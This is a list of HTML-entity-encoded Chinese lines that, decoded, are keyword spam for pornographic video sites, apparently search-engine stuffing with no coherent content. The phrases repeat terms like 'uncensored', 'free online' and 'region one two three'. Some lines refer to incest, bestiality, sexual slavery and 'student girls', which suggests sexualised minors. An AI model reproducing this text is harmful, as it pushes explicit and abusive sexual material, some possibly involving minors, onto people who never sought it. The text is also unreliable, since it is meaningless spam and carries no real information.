&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;&#x7537;&#x7537;
&#x4E0A;&#x842C;&#x7DB2;&#x53CB;&#x5206;&#x4EAB;&#x65E0;&#x7801;&#x5FC3;&#x5F97;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;videosex&#x62A4;&#x58EB;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;
99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E2B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65B0;SSSS&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x529E;&#x516C;&#x5BA4;&#x7D27;&#x8EAB;&#x88D9;&#x4E1D;&#x889C;AV&#x5728;&#x7EBF;
&#x65E0;&#x7801;AV&#x514D;&#x8D39;&#x4E00;&#x9053;&#x672C;&#x5728;&#x7EBF;
2024&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;
91&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x65E5;&#x97E9;&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;hs&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E9A;A&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x599E;&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x574F;&#x5728;&#x7EBF;
99re&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;
&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x8272;&#x4E94;&#x6708;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x4E13;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7B2C;&#x4E00;&#x9875;
&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6843;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E00;&#x70B9;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x514D;&#x8D39;
91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6768;&#x5E42;
&#x5C0F;&#x9ED1;&#x4E45;av&#x4E45;&#x871C;&#x6843;a&#x9891;&#x8F6F;&#x4EF6;
&#x5927;&#x9ED1;&#x9CEE;&#x5DF4;&#x89C6;&#x9891;&#x6B27;&#x7F8E;
51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6492;&#x653E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;665566
&#x65E5;&#x672C;&#x52A8;&#x6F2B;&#x9752;&#x6912;&#x5348;&#x591C;&#x5F71;&#x9662;
av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5348;&#x591C;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7206;&#x4E73;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x591A;p&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x5728;&#x7EBF;
&#x4E1C;&#x5317;&#x7C97;&#x53E3;&#x56FD;&#x4EA7;&#x5E8A;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;3&#x9875;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5973;&#x4EBA;av&#x9C81;&#x8272;&#x8D44;&#x6E90;&#x4E45;&#x4E45;
&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5A07;&#x59BB;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x9EC4;&#x8272;&#x4E00;&#x533A;
&#x60C5;&#x6B32;&#x7247;&#x653E;&#x8361;&#x7684;&#x62A4;&#x58EB;&#x6B27;&#x7F8E;
av&#x6027;&#x5974;&#x6DF1;&#x5589;&#x56D7;&#x4EA4;&#x63F4;&#x4EA4;&#x541E;&#x7CBE;
&#x65E5;&#x672C;&#x6210;&#x719F;&#x5987;&#x4EBA;&#x9AD8;&#x6F6E;A&#x2164;
&#x5173;&#x6653;&#x5F64;&#x88AB;&#x8C03;&#x6559;&#x51FA;&#x5976;&#x6C34;&#x7684;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;
99&#x89C6;&#x9891;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6B27;&#x7F8E;&#x4EBA;&#x4E2D;&#x6587;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99r
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;A&#x2228;&#x5728;&#x7EBF;&#x65E0;&#x7801;
99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E09;&#x7EA7;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x666E;&#x901A;&#x8BDD;
a&#x7247;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E0;&#x65E0;&#x7801;&#x03B1;&#x2174;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;
&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x56FD;&#x4EA7;
2024&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x7EA7;hd&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;
&#x8272;&#x64AD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x53CB;&#x771F;&#x5E0C;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av
&#x5728;&#x7EBF;a&#x4E9A;&#x6D32;v&#x5929;&#x5802;&#x7F51;
&#x56FD;&#x4EA7;&#x5403;&#x5976;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5154;&#x8D39;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;APP
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x641C;&#x7D22;
&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x65E0;&#x7801;av
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV&#x4E0D;&#x5361;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;
&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x6A5F;&#x770B;&#x7247;&#x5F71;&#x8996;&#x7DB2;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x6700;&#x65B0;
&#x4E2D;&#x56FD;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x6027;XXXXX&#x5728;&#x7EBF;&#x770B;
&#x8001;&#x53F8;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x6027;&#x7231;&#x76F4;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x8F6F;&#x4EF6;
&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7396;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E86;&#x89E3;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x592B;&#x59BB;av
&#x9EC4;&#x7247;&#x4E00;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;
&#x4E9A;&#x6D32;&#x8272;&#x7F51;&#x89C6;&#x9891;&#x5929;&#x5929;&#x5C04;
7m&#x51F9;&#x51F8;&#x89C6;&#x9891;2019&#x6700;&#x65B0;&#x56FD;&#x4EA7;
&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;a&#x5DE6;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;a&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x65E0;&#x7801;&#x7247;
&#x4E9A;&#x6D32;&#x6027;&#x8272;av&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x65E0;&#x7801;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;www
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E71;&#x5987;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;&#x4E13;&#x533A;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;swag&#x8D85;&#x6E05;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
91&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;
99re6&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;15
&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x6B32;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x72FC;&#x53CB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CFB;&#x5217;
91aaa&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;
&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7801;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5361;1&#x5361;2&#x5361;32011
&#x4E3A;&#x5EE3;&#x5927;&#x7DB2;&#x53CB;&#x63D0;&#x4F9B;&#x65E5;&#x97E9;&#x6027;&#x7231;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x6B32;A&#x2164;
&#x8001;&#x719F;&#x5973;&#x8349;Bx×
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5927;&#x9EC4;&#x7247;
&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;
99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;6
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x89C6;&#x9891;
&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x4E71;&#x7801;
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x8272;&#x89C6;&#x9891;
&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x70ED;&#x64AD;
&#x6027;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;video
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x591C;&#x591C;&#x723D;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
91&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x8001;&#x9E2D;&#x7F51;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x53F0;&#x6E7E;&#x65E0;&#x7801;&#x5A31;&#x4E50;&#x7F51;
&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x6BDB;&#x7247;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;
91&#x79D2;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x8272;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;
&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x65E0;&#x7801;a
&#x4E9A;&#x6D32;&#x2164;a&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7684;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5E73;&#x53F0;
&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7247;
&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x52A8;&#x6F2B;h&#x89C6;&#x9891;
&#x56FD;&#x4EA7;igao&#x89C6;&#x9891;&#x7F51;&#x7AD9;
97&#x9752;&#x5A31;&#x56FD;&#x4EA7;&#x76DB;&#x5BB4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x7CFB;&#x5217;
&#x56FD;&#x4EA7;av&#x5DE8;&#x4F5C;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;
99&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;a&#x2228;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
&#x4E0D;&#x5361;&#x4EBA;&#x59BB;
97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;97
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x65E5;&#x7CFB;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;
&#x65E5;&#x672C;xxxxx&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x4F26;
&#x9EBB;&#x8C46;19&#x7981;&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x4E00;&#x9053;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x65E5;&#x65E5;&#x591C;&#x591C;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;XXXXXAV
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x4E86;AS
&#x56FD;&#x4EA7;&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5077;&#x5077;&#x7231;&#x5077;&#x5077;&#x8981;av&#x7F51;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;
&#x72E0;&#x8272;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E2D;&#x5B57;
&#x56FD;&#x4EA7;&#x7834;&#x82DE;&#x89C6;&#x9891;
&#x798F;&#x5229;&#x59EC;acg&#x793E;&#x533A;&#x5165;&#x53E3;
&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x8089;&#x4F53;xxxx&#x88F8;&#x4F53;784&#x5927;&#x80C6;
&#x56FD;&#x6A21;&#x6C9F;&#x6C9F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x871C;&#x81C0;&#x7CBE;&#x54C1;&#x65E0;&#x7801;?v&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5348;&#x5348;&#x4F26;&#x591C;&#x7406;&#x7247;2025
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x770B;
99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
a&#x7EA7;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F8E;&#x5973;&#x7406;&#x8BBA;&#x7247;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;3&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;
aa&#x7EA7;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x6E05;&#x7EAF;&#x5B66;&#x751F;&#x59B9;
